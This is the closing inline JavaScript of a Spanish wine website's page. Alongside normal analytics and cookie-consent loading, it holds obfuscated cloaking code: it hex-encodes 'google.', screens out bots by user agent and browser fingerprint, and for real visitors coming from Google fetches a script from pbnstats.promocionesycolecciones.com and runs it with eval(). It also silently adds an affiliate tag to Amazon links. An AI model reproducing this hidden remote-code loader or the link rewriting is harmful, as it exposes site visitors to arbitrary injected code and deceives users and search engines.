        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://vinosdegranada.es/",
					"website_privacy_policy_url": "https://vinosdegranada.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Vinos+de+Granada", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa06340814754f78a52586f5c5f86223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
